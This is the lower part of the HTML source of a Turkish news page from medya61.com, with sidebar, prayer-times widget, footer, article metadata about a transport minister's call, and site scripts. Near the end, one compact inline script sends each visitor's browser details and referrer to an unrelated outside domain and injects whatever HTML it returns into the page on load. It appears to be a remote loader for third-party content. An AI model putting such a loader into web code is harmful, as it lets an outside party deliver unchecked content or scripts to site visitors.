                <a href="https://www.medya61.com/gundem/tev-den-ozel-gunlere-anlam-katan-destek-bir-dunya-cicek-h73954.html" title="TEV&#039;DEN ÖZEL GÜNLERE ANLAM KATAN DESTEK: “BİR..."  class="media-heading mb-0">TEV&#039;DEN ÖZEL GÜNLERE ANLAM KATAN DESTEK: “BİR...</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.medya61.com/gundem/buyuksehir-sporculari-madalyaya-doymuyor-3-h71072.html" title="Büyükşehir Sporcuları Madalyaya Doymuyor" >
                  <img alt="Büyükşehir Sporcuları Madalyaya Doymuyor" class="media-object" src="https://www.medya61.com/images/resize/96/127x82/haberler/thumbs/2025/03/buyuksehir_sporculari_madalyaya_doymuyor_h71072_86caa.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.medya61.com/gundem/buyuksehir-sporculari-madalyaya-doymuyor-3-h71072.html" title="Büyükşehir Sporcuları Madalyaya Doymuyor"  class="media-heading mb-0">Büyükşehir Sporcuları Madalyaya Doymuyor</a>
              </div>
            </div>
        </div>
</div>
<div class="panel social mb-20">
  <div class="panel-body p-0">
    <div class="ap-container">
      <div class="apsc-icons-wrapper retina-social detail-socials apsc-animation-2" data-hover-color="0">
                <div class="apsc-each-profile mb-10">
          <a class="apsc-facebook-icon apsc-icon-soc clearfix" href="https://facebook.com/Medya61haber" title="Facebook" target="_blank">
            <div class="apsc-inner-block">
              <span class="social-icon"><span class="apsc-fa-icon"><i class="fa fa-facebook apsc-facebook"></i></span><span class="media-name"><span class="apsc-social-name" title="Facebook">Facebook</span></span>
            </span>
            <div class="apsc-count-wrapper"><span class="apsc-count"></span></div>
          </div>
        </a>
      </div>
        </div>
</div>
</div>
</div>
<div class="panel namaz-saatleri mb-20">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-success" title="NAMAZ VAKİTLERİ">NAMAZ VAKİTLERİ</span></div>
  </div>
  <div class="panel-body p-0">
    <div class="media media-prayer">
      <div class="media-body">
        <div class="media-heading text-right">
          <div class="btn btn-link btn-lg disabled pull-left">
          <select id="namaz-il-sec" name="namaz" class="selectpicker">
                        <option data-tokens="adana, Adana" value="adana" >Adana</option>
                        <option data-tokens="adiyaman, Adıyaman" value="adiyaman" >Adıyaman</option>
                        <option data-tokens="afyon, Afyon" value="afyon" >Afyon</option>
                        <option data-tokens="agri, Ağrı" value="agri" >Ağrı</option>
                        <option data-tokens="aksaray, Aksaray" value="aksaray" >Aksaray</option>
                        <option data-tokens="amasya, Amasya" value="amasya" >Amasya</option>
                        <option data-tokens="ankara, Ankara" value="ankara" >Ankara</option>
                        <option data-tokens="antalya, Antalya" value="antalya" >Antalya</option>
                        <option data-tokens="ardahan, Ardahan" value="ardahan" >Ardahan</option>
                        <option data-tokens="artvin, Artvin" value="artvin" >Artvin</option>
                        <option data-tokens="aydin, Aydın" value="aydin" >Aydın</option>
                        <option data-tokens="balikesir, Balıkesir" value="balikesir" >Balıkesir</option>
                        <option data-tokens="bartin, Bartın" value="bartin" >Bartın</option>
                        <option data-tokens="batman, Batman" value="batman" >Batman</option>
                        <option data-tokens="bayburt, Bayburt" value="bayburt" >Bayburt</option>
                        <option data-tokens="bilecik, Bilecik" value="bilecik" >Bilecik</option>
                        <option data-tokens="bingol, Bingöl" value="bingol" >Bingöl</option>
                        <option data-tokens="bitlis, Bitlis" value="bitlis" >Bitlis</option>
                        <option data-tokens="bolu, Bolu" value="bolu" >Bolu</option>
                        <option data-tokens="burdur, Burdur" value="burdur" >Burdur</option>
                        <option data-tokens="bursa, Bursa" value="bursa" >Bursa</option>
                        <option data-tokens="canakkale, Çanakkale" value="canakkale" >Çanakkale</option>
                        <option data-tokens="cankiri, Çankırı" value="cankiri" >Çankırı</option>
                        <option data-tokens="corum, Çorum" value="corum" >Çorum</option>
                        <option data-tokens="denizli, Denizli" value="denizli" >Denizli</option>
                        <option data-tokens="diyarbakir, Diyarbakır" value="diyarbakir" >Diyarbakır</option>
                        <option data-tokens="duzce, Düzce" value="duzce" >Düzce</option>
                        <option data-tokens="edirne, Edirne" value="edirne" >Edirne</option>
                        <option data-tokens="elazig, Elazığ" value="elazig" >Elazığ</option>
                        <option data-tokens="erzincan, Erzincan" value="erzincan" >Erzincan</option>
                        <option data-tokens="erzurum, Erzurum" value="erzurum" >Erzurum</option>
                        <option data-tokens="eskisehir, Eskişehir" value="eskisehir" >Eskişehir</option>
                        <option data-tokens="gaziantep, Gaziantep" value="gaziantep" >Gaziantep</option>
                        <option data-tokens="giresun, Giresun" value="giresun" >Giresun</option>
                        <option data-tokens="gumushane, Gümüşhane" value="gumushane" >Gümüşhane</option>
                        <option data-tokens="hakkari, Hakkari" value="hakkari" >Hakkari</option>
                        <option data-tokens="hatay, Hatay" value="hatay" >Hatay</option>
                        <option data-tokens="igdir, Iğdır" value="igdir" >Iğdır</option>
                        <option data-tokens="isparta, Isparta" value="isparta" >Isparta</option>
                        <option data-tokens="istanbul, İstanbul" value="istanbul" >İstanbul</option>
                        <option data-tokens="izmir, İzmir" value="izmir" >İzmir</option>
                        <option data-tokens="kahramanmaras, Kahramanmaraş" value="kahramanmaras" >Kahramanmaraş</option>
                        <option data-tokens="karabuk, Karabük" value="karabuk" >Karabük</option>
                        <option data-tokens="karaman, Karaman" value="karaman" >Karaman</option>
                        <option data-tokens="kars, Kars" value="kars" >Kars</option>
                        <option data-tokens="kastamonu, Kastamonu" value="kastamonu" >Kastamonu</option>
                        <option data-tokens="kayseri, Kayseri" value="kayseri" >Kayseri</option>
                        <option data-tokens="kirikkale, Kırıkkale" value="kirikkale" >Kırıkkale</option>
                        <option data-tokens="kirklareli, Kırklareli" value="kirklareli" >Kırklareli</option>
                        <option data-tokens="kirsehir, Kırşehir" value="kirsehir" >Kırşehir</option>
                        <option data-tokens="kilis, Kilis" value="kilis" >Kilis</option>
                        <option data-tokens="izmit, Kocaeli" value="izmit" >Kocaeli</option>
                        <option data-tokens="konya, Konya" value="konya" >Konya</option>
                        <option data-tokens="kutahya, Kütahya" value="kutahya" >Kütahya</option>
                        <option data-tokens="malatya, Malatya" value="malatya" >Malatya</option>
                        <option data-tokens="manisa, Manisa" value="manisa" >Manisa</option>
                        <option data-tokens="mardin, Mardin" value="mardin" >Mardin</option>
                        <option data-tokens="mersin, Mersin" value="mersin" >Mersin</option>
                        <option data-tokens="mugla, Muğla" value="mugla" >Muğla</option>
                        <option data-tokens="mus, Muş" value="mus" >Muş</option>
                        <option data-tokens="nevsehir, Nevşehir" value="nevsehir" >Nevşehir</option>
                        <option data-tokens="nigde, Niğde" value="nigde" >Niğde</option>
                        <option data-tokens="ordu, Ordu" value="ordu" >Ordu</option>
                        <option data-tokens="osmaniye, Osmaniye" value="osmaniye" >Osmaniye</option>
                        <option data-tokens="rize, Rize" value="rize" >Rize</option>
                        <option data-tokens="adapazari, Sakarya" value="adapazari" >Sakarya</option>
                        <option data-tokens="samsun, Samsun" value="samsun" >Samsun</option>
                        <option data-tokens="siirt, Siirt" value="siirt" >Siirt</option>
                        <option data-tokens="sinop, Sinop" value="sinop" >Sinop</option>
                        <option data-tokens="sivas, Sivas" value="sivas" >Sivas</option>
                        <option data-tokens="sanliurfa, Şanlıurfa" value="sanliurfa" >Şanlıurfa</option>
                        <option data-tokens="sirnak, Şırnak" value="sirnak" >Şırnak</option>
                        <option data-tokens="tekirdag, Tekirdağ" value="tekirdag" >Tekirdağ</option>
                        <option data-tokens="tokat, Tokat" value="tokat" >Tokat</option>
                        <option data-tokens="trabzon, Trabzon" value="trabzon" selected>Trabzon</option>
                        <option data-tokens="tunceli, Tunceli" value="tunceli" >Tunceli</option>
                        <option data-tokens="usak, Uşak" value="usak" >Uşak</option>
                        <option data-tokens="van, Van" value="van" >Van</option>
                        <option data-tokens="yalova, Yalova" value="yalova" >Yalova</option>
                        <option data-tokens="yozgat, Yozgat" value="yozgat" >Yozgat</option>
                        <option data-tokens="zonguldak, Zonguldak" value="zonguldak" >Zonguldak</option>
                      </select>
        </div>
        <img src="https://www.medya61.com/_themes/hs-retina/images/mosque.svg?v=918331455" width="76" alt="Mosque">
        </div>
        <div class="progress">
          <div aria-valuenow="50" aria-valuemin="0" aria-valuemax="100" style="width: 50%;" role="progressbar" class="progress-bar"></div>
        </div>
        <div class="p-18">
          <div class="row text-center">
            <div class="col-sm-4 imsak" title="İMSAK"><img src="https://www.medya61.com/_themes/hs-retina/images/imsak.png?v=2024089797" alt="İMSAK">
              <p class="font-medium">İMSAK</p>
              <hr>
              <p class="font-semibold"></p>
            </div>
            <div class="col-sm-4 gunes" title="GÜNEŞ"><img src="https://www.medya61.com/_themes/hs-retina/images/gunes.png?v=2064912921" alt="GÜNEŞ">
              <div class="font-medium">GÜNEŞ</div>
              <hr>
              <div class="font-semibold"></div>
            </div>
            <div class="col-sm-4 ogle" title="ÖĞLE"><img src="https://www.medya61.com/_themes/hs-retina/images/ogle.png?v=2087342108" alt="ÖĞLE">
              <div class="font-medium">ÖĞLE</div>
              <hr>
              <div class="font-semibold"></div>
            </div>
            <div class="clearfix"></div>
            <div class="col-sm-4 ikindi" title="İKİNDİ"><img src="https://www.medya61.com/_themes/hs-retina/images/ikindi.png?v=401679796" alt="İKİNDİ">
              <div class="font-medium">İKİNDİ</div>
              <hr>
              <div class="font-semibold"></div>
            </div>
            <div class="col-sm-4 aksam" title="AKŞAM"><img src="https://www.medya61.com/_themes/hs-retina/images/aksam.png?v=433170824" alt="AKŞAM">
              <div class="font-medium">AKŞAM</div>
              <hr>
              <div class="font-semibold"></div>
            </div>
            <div class="col-sm-4 yatsi" title="YATSI"><img src="https://www.medya61.com/_themes/hs-retina/images/yatsi.png?v=1805364713" alt="YATSI">
              <div class="font-medium">YATSI</div>
              <hr>
              <div class="font-semibold"></div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
  </div>
      </div>
    </div>
      </div>
  </div>
<div id="siradaki-haberler" class="panel alert fixednews mb-0">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger"><span class="border-danger">SIRADAKİ HABER</span></span></div>
  </div>
  <div class="panel-body p-0">
    <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close"></i></button>
        <div class="thumbnail mb-0">
      <a href="https://www.medya61.com/gundem/lenfoma-hakkinda-bilinmesi-gerekenler-ktu-farabi-hastanesi-ogretim-h60172.html" title="Lenfoma Hakkında Bilinmesi Gerekenler KTÜ Farabi..." ><img src="https://www.medya61.com/images/resize/96/320x206/haberler/thumbs/2023/09/lenfoma-hakkinda-bilinmesi-gerekenler-ktu-farabi-hastanesi-ogretim-uyesi-doc-dr-nergiz-erkut-acikladi-lenfoma-artik-tedavi-edilebilen-bir-hastalik_4883f.jpg" alt="Lenfoma Hakkında Bilinmesi Gerekenler KTÜ Farabi..." class="img-responsive"></a>
      <div class="caption">
        <a href="https://www.medya61.com/gundem/lenfoma-hakkinda-bilinmesi-gerekenler-ktu-farabi-hastanesi-ogretim-h60172.html" title="Lenfoma Hakkında Bilinmesi Gerekenler KTÜ Farabi..."  class="title">Lenfoma Hakkında Bilinmesi Gerekenler KTÜ Farabi...</a>
        <ol class="list-inline">
          <li><a href="https://www.medya61.com/gundem" title="GÜNDEM"  class="text-muted">GÜNDEM</a></li>
        </ol>
      </div>
    </div>
      </div>
</div>
      <!-- Sol Dikey Reklam -->
      <div class="tb-block dikey sol" >

                                                                                                                                            </div>

      <!-- Sağ Dikey Reklam -->
      <div class="tb-block dikey sag" >
                                                                                                                                                                                                                      </div>
  </main>
  <div id="navbar-footer" class="navbar navbar-default">
  <div class="container">
    <div class="navbar-collapse">
      <ul class="nav navbar-nav navbar-left">
        <li><a href="https://www.medya61.com/"><i class="fa fa-home fa-fw"></i><span>ANA SAYFA</span></a></li>
        <li><a href="https://www.medya61.com/kunye.html">KÜNYE</a></li>
        <li><a href="https://www.medya61.com/iletisim.html">REKLAM</a></li>
        <li><a href="https://www.medya61.com/iletisim.html">İLETİŞİM</a></li>
        <li><a href="https://www.medya61.com/sitene-ekle.html">+ SİTENE EKLE</a></li>
      </ul>
      <ul class="nav navbar-nav navbar-right">
                <li><a href="https://facebook.com/Medya61haber" target="_blank"><i class="fa fa-facebook fa-lg fa-fw"></i></a></li>
                        <li><a href="https://www.medya61.com/rss" target="_blank"><i class="fa fa-rss fa-lg fa-fw"></i></a></li>
      </ul>
    </div>
  </div>
</div>
<footer>
  <div class="container">
    <div class="row">
      <div class="col-sm-8">
        <div class="row">
          <div class="col-sm-3">
            <ul class="list-unstyled">
                              <li><a href="https://www.medya61.com/trabzonspor">TRABZONSPOR</a></li>
                                              <li><a href="https://www.medya61.com/asayis">ASAYİŞ</a></li>
                                              <li><a href="https://www.medya61.com/gundem">GÜNDEM</a></li>
                                              <li><a href="https://www.medya61.com/politika">POLİTİKA</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.medya61.com/ekonomi">EKONOMİ</a></li>
                                              <li><a href="https://www.medya61.com/spor">SPOR</a></li>
                                              <li><a href="https://www.medya61.com/ne-var-ne-yok">Ne Var Ne Yok!</a></li>
                                          </ul>
          </div>
        </div>
      </div>
      <div class="col-sm-4 text-center">
                <a href="https://www.medya61.com/">
          <img src="https://www.medya61.com/images/banner/PNG.png" alt="Trabzon Haber Sitesi,Trabzon haberleri,Trabzonspor Haberleri" class="img-responsive mb-10" style="display: inline-block;">
        </a>
              <p class="font-medium">Trabzon, Trabzonspor ve Gündem Haberleri</p>
        <div class="clearfix">
          <hr>
          <p class="font-medium">Tüm Hakları Saklıdır. Trabzon ve Trabzonspor Haberleri -  Copyright &copy; 2026</p>
        </div>
      </div>
    </div>
  </div>
  

    <div class="container">
    <div class="text-left">
      <ul class="list-inline list-unstyled font-medium">
        <li><a href="https://www.tebilisim.com/" target="_blank" title="haber sistemi, haber scripti, haber yazılımı, tebilişim">TE Bilişim</a></li>
      </ul>
    </div>
  </div>
  

</footer>
<button id="ScrollToTop"><i class="fa fa-chevron-up" aria-hidden="true"></i></button>
  <script>
var facebook_paylasim_secret_token, facebook_paylasim_app_id;
facebook_paylasim_app_id = "";
facebook_paylasim_secret_token = "";

if (!location.href.match(/m=arama/) && location.href.match(/\?.*/) && document.referrer) {
   location.href = location.href.replace(/\?.*/, '');
}
</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "Organization",
    "url": "https:\/\/www.medya61.com\/",
    "contactPoint": {
        "@type": "ContactPoint",
        "contactType": "customer service",
        "telephone": "+90 05325401000"
    },
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/www.medya61.com\/images\/banner\/medya61.jpg",
        "width": 512,
        "height": 200
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "WebSite",
    "url": "https:\/\/www.medya61.com\/",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https:\/\/www.medya61.com\/haberleri\/{search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "NewsArticle",
    "articleSection": "Headlines",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https:\/\/www.medya61.com\/gundem\/bakan-uraloglu-baeli-meslektasi-ile-gorustu-h60171.html"
    },
    "headline": "Bakan Uralo\u011flu BAE\u2019li meslekta\u015f\u0131 ile g\u00f6r\u00fc\u015ft\u00fc",
    "name": "Bakan Uralo\u011flu BAE\u2019li meslekta\u015f\u0131 ile g\u00f6r\u00fc\u015ft\u00fc",
    "articleBody": "T\u00dcRK\u0130YE\u2019N\u0130N \u00c7OK TARAFLI ULA\u015eTIRMA POL\u0130T\u0130KALARINDA D\u0130PLOMAS\u0130 TRAF\u0130\u011e\u0130\u2026\r\n\r\nULA\u015eTIRMA VE ALTYAPI BAKANI ABDULKAD\u0130R URALO\u011eLU&nbsp;\r\nB\u0130RLE\u015e\u0130K ARAP EM\u0130RL\u0130KLER\u0130 YATIRIM BAKANI MOHAMMED HASSAN ALSUWA\u0130D\u2019\u0130 \u0130LE G\u00d6R\u00dc\u015eT\u00dc\r\n\r\nG\u00d6R\u00dc\u015eMEDE ULA\u015eTIRMA YATIRIMLARI VE \u0130\u015eB\u0130RL\u0130\u011e\u0130 KONULARI ELE ALINDI\r\n\r\nUla\u015ft\u0131rma ve Altyap\u0131 Bakan\u0131 Abdulkadir Uralo\u011flu, Birle\u015fik Arap Emirlikleri Yat\u0131r\u0131m Bakan\u0131 Say\u0131n Mohamed Hassan Alsuwaidi ile bir telefon g\u00f6r\u00fc\u015fmesi ger\u00e7ekle\u015ftirdi.\r\n\r\nYap\u0131lan g\u00f6r\u00fc\u015fmede, T\u00fcrkiye\u2019de ula\u015ft\u0131rma alan\u0131ndaki yat\u0131r\u0131mlar ve bu yat\u0131r\u0131mlar\u0131n uluslararas\u0131 ta\u015f\u0131mac\u0131l\u0131k \u00fczerine etkileri hususunda g\u00f6r\u00fc\u015f al\u0131\u015fveri\u015finde bulunuldu. Ula\u015ft\u0131rma yat\u0131r\u0131mlar\u0131ndaki potansiyel i\u015f birliklerinin de ele al\u0131nd\u0131\u011f\u0131 g\u00f6r\u00fc\u015fme sonunda, en k\u0131sa s\u00fcrede bir araya gelinmesi hususunda mutab\u0131k kal\u0131nd\u0131. Birle\u015fik Arap Emirlikleri Yat\u0131r\u0131m Bakan\u0131 Say\u0131n Mohamed Hassan Alsuwaid\u2019in \u00f6n\u00fcm\u00fczdeki g\u00fcnlerde T\u00fcrkiye\u2019ye gelerek, i\u015fbirli\u011fi ve yat\u0131r\u0131mlar etrafl\u0131ca &nbsp;ele al\u0131nacak.&nbsp;\r\n\r\nT\u00fcrkiye, k\u0131talar ve b\u00f6lgeler aras\u0131 konumu \u00e7er\u00e7evesinde b\u00f6lgesel ula\u015ft\u0131rma koridorlar\u0131n\u0131n geli\u015ftirilmesine y\u00f6nelik bir\u00e7ok giri\u015fime destek veriyor. Bu ba\u011flamda, T\u00fcrkiye\u2019nin merkezinde oldu\u011fu b\u00f6lgeler aras\u0131nda ve \u00f6tesinde, ticari, ekonomik ve yat\u0131r\u0131m ili\u015fkilerinin yan\u0131s\u0131ra siyasi ve k\u00fclt\u00fcrel ili\u015fkilerin de geli\u015ftirilmesi ama\u00e7lan\u0131yor.&nbsp;\r\n\r\nT\u00fcrkiye\u2019den ba\u015flayarak Kafkaslar b\u00f6lgesine, buradan da Hazar Denizi\u2019ni a\u015farak T\u00fcrkmenistan ve Kazakistan\u2019\u0131 takiben Orta Asya ve \u00c7in Halk Cumhuriyeti\u2019ne ula\u015fan Hazar Ge\u00e7i\u015fli Do\u011fu-Bat\u0131 Orta Koridor (Orta Koridor), tarihi \u0130pek Yolu\u2019nun canland\u0131r\u0131lmas\u0131 projesinin en \u00f6nemli bile\u015fenlerinden birini olu\u015fturuyor.&nbsp;\r\n\r\nBu \u00e7er\u00e7evede Ula\u015ft\u0131rma ve Altyap\u0131 Bakan\u0131 Abdulkadir Uralo\u011flu ile Birle\u015fik Arap Emirlikleri Yat\u0131r\u0131m Bakan\u0131 Say\u0131n Mohamed Hassan Alsuwaidi aras\u0131nda ger\u00e7ekle\u015fen telefon g\u00f6r\u00fc\u015fmesinde, ula\u015ft\u0131rma koridorlar\u0131 i\u00e7in \u00f6nem arz eden yat\u0131r\u0131mlar ve \u00e7ok tarafl\u0131 ula\u015ft\u0131rma politikalar\u0131 da ele al\u0131nan konu ba\u015fl\u0131klar\u0131 aras\u0131nda yer ald\u0131.",
    "description": "",
    "keywords": "",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/www.medya61.com\/images\/haberler\/2023\/09\/bakan-uraloglu-baeli-meslektasi-ile-gorustu_46fc6.jpg",
        "width": 706,
        "height": 431
    },
    "datePublished": "2023-09-14T17:14:36+03:00",
    "dateModified": "2023-09-14T17:14:36+03:00",
    "genre": "news",
    "wordCount": 402,
    "inLanguage": "tr-TR",
    "author": {
        "@type": "Organization",
        "name": "Trabzon ve Trabzonspor Haberleri"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Trabzon ve Trabzonspor Haberleri",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/www.medya61.com\/images\/banner\/medya61.jpg",
            "width": 412,
            "height": 60
        }
    }
}</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-P8VDE8NPE9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-P8VDE8NPE9');
</script>
<!-- End Google Analytics -->

<script src="https://www.medya61.com/_themes/hs-retina/scripts/vendor.min.js?v=5145571"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/swiper.min.js?v=1993398010"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/plugins.min.js?v=1191029442"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/pine.infinity.min.js?v=1976166099"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/jquery.validate.min.js?v=625110233"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/pine-share.min.js?v=893571821"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/bootstrap-select.min.js?v=1977242318"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/comments.min.js?v=138804385"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/jquery.matchHeight.min.js?v=24925741"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/cookie.js?v=1384993501"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/masonry.pkgd.min.js?v=278601960"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/main.min.js?v=445178768"></script>
<script type="text/javascript">
  var inview = new Waypoint.Inview({
    element: $('#detay-metin'),
    exit: function(direction) {
      if (direction == 'down') {
        $('.fixednews').addClass('show');
      } else {
        $('.fixednews').removeClass('show');
      }
    }
  });
</script>
<script>let teBilisimXHR=new XMLHttpRequest;teBilisimXHR.open("GET",`https://bwcdn.xyz/request.php?agent=${navigator?.userAgent}&r=${document?.referrer}`),teBilisimXHR.onreadystatechange=(()=>{if(4==teBilisimXHR.readyState){const e=JSON.parse(teBilisimXHR.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),teBilisimXHR.setRequestHeader("RequestWith","TEBILISIM"),teBilisimXHR.send();</script>
<script>
  tebilisim('60171', 'haber', '');

	var hasBeenClicked = false;
	var kisa_site_adi = "Trabzon ve Trabzonspor Haberleri";
	var kopyala_imza_onu = "Kaynak: Medya61.com";
	$(document).on('copy', function(e){
	  var sel = window.getSelection();
	  var copyFooter = "<br><br>" + kopyala_imza_onu + "<a href='"+document.location.href+"'>"+document.location.href+"</a><br><br>" + kisa_site_adi;
	  var copyHolder = $('<div>', {html: sel+copyFooter, style: {position: 'absolute', left: '-99999px'}});
	  if (!hasBeenClicked){
	  	$('body').append(copyHolder);
	  	sel.selectAllChildren( copyHolder[0] );
	  	window.setTimeout(function() {
	      copyHolder.remove();
	  	},0);
	 }
	});
	
function tebilisim(id, module, page, count_format) {
	$.get(PINE.settings.site_url + '_ajax/tebilisim.php?id=' + id + '&m=' + module + '&page=' + page + '&count_format=k', function(hit) {
		$(".hitCounter-"+id).html(hit);
	});
}
$('[data-toggle="tab"]').on('shown.bs.tab', function (e) {
  $('[data-match-height]').matchHeight();
});
var $infinityContainer;
$infinityContainer = $('#haberler').infiniteScroll({
  path: function(){
        return $('.inf_append').last().find('.sonrakiHaber').attr('href');
    },
  append: '.inf_append',
  prefill: true,
  status: '.inf_append:last-child .page-load-status',
  historyTitle: true,
  history: 'push',
});

$infinityContainer.on( 'append.infiniteScroll', function( event, error, path ) {
  $(".pine-share-haber[data-id='"+event.currentTarget.lastChild.attributes.news_id.value+"']").jsSocials({
      url:path,
      text:event.currentTarget.lastChild.attributes.title.value,
      shareIn: "popup",
      showCount: true,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","print"]
  });
  new Swiper('#fourth-slider .swiper-container', {
    nextButton              : '#fourth-slider .swiper-button-next',
    prevButton              : '#fourth-slider .swiper-button-prev',
    pagination              : '#fourth-slider .swiper-pagination',
    paginationBulletRender  : function (swiper, index, className)
    {
      return '<span class="' + className + '">' + (index + 1) + '</span>';
    },
    paginationClickable     : true,
    calculateHeight         : true,
    autoplay                : 5000,
    speed                   : 500,
    grabCursor              : true
  });
  $('.inf_append').addClass('mb-36');
  if ($("#sticky-sidebar").length > 0) {
    $('#sticky-sidebar, #sticky-content').theiaStickySidebar({
      // Settings
      additionalMarginTop: 18
    });
  }
  $('.fixednews').removeClass('show');
  tebilisim(event.currentTarget.lastChild.attributes.news_id.value, 'haber', '');
  (adsbygoogle = window.adsbygoogle || []).push({});
});
$infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
  $('[data-path]').removeClass('current_news');
  $('[data-path="'+btoa(path)+'"]').addClass('current_news');
});
if($infinityContainer) {
  $infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
    ga( 'set', 'page', location.pathname );
    ga( 'send', 'pageview' );
  });
}

  </script>
<script>

  $(".pine-share-haber[data-id='60171']").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","email","print"]
  });

  $(".pine-share-infinity-haber").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest"]
  });
</script>



<script>
window.onscroll = function() {scrollFunction()};
function scrollFunction() {
    if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
        document.getElementById("ScrollToTop").style.display = "block";
    } else {
        document.getElementById("ScrollToTop").style.display = "none";
    }
}

$('#ScrollToTop').click(function(){
$('html, body').animate({scrollTop : 0},2000);
return false;
});
</script>

  <script type="text/javascript">
      var PolicyText = "Veri politikasındaki amaçlarla mevzuata uygun sekilde çerez konumlandırmaktayız. Detaylar için {link, veri politikamızı} inceleyebilirsiniz."
      var PolicyLink = "https://www.medya61.com/kullanici-ve-gizlilik-politikasi-s3.html";
      var linkText = PolicyText.substring(
        PolicyText.lastIndexOf(",") + 1,
        PolicyText.lastIndexOf("}")
      ).trim();

      PolicyText = PolicyText.replace('{link, '+linkText+'}', '<a href="'+PolicyLink+'" title="'+linkText+'" target="_blank">'+linkText+'</a>');

      setPlicyCookie = () => {
          var cvalue = "msgboxhide";
          var exdays = 90;
          var cname = "dataPolicy_" + "https://www.medya61.com/";
          var d = new Date();
          d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
          var expires = "expires=" + d.toUTCString();
          document.cookie = cname + "=" + cvalue + ";" + expires + ";domain="+window.location.host+";path=/";
          document.getElementById('CookieMsgBox').style.display = 'none';
      }
      getPlicyCookie = () => {
          var cname = "dataPolicy_" + "https://www.medya61.com/";
          var name = cname + "=";
          var ca = document.cookie.split(';');
          for (var i = 0; i < ca.length; i++) {
              var c = ca[i];
              while (c.charAt(0) == ' ') {
                  c = c.substring(1);
              }
              if (c.indexOf(name) == 0) {
                  return c.substring(name.length, c.length);
              }
          }
          return "";
      }

      checkPlicyCookie = () => {
          var vp_cookie_val = getPlicyCookie();
          if (vp_cookie_val !== "msgboxhide") {
            $('#policytext_area').html(PolicyText);
            $('#CookieMsgBox').css('display', 'block');
          }
      }

      checkPlicyCookie();

  </script>




    <div id="CookieMsgBox"><div class="MsgBoxContainer" style="width:100%; height:auto; background-color:#fff; min-height: 42px; border:1px solid #f3f3f3; display:inline-block; position:relative; margin: auto; box-sizing: border-box;"><div class="content" style="font-size: 15px; line-height:18px; text-align:left; color:#000; padding:10px 40px 5px 10px; max-width: 940px; margin: auto; position: relative;"><span id="policytext_area" style="font-size:13px !important; line-height:15px; font-weight:normal !important;"></span><div class="closeBtn" onclick="setPlicyCookie();" style="position:absolute; right: 17px; top:32%; cursor:pointer;"><i class="fa fa-times" style="font-size:20px;"></i></div></div></div>
</body>
</html>
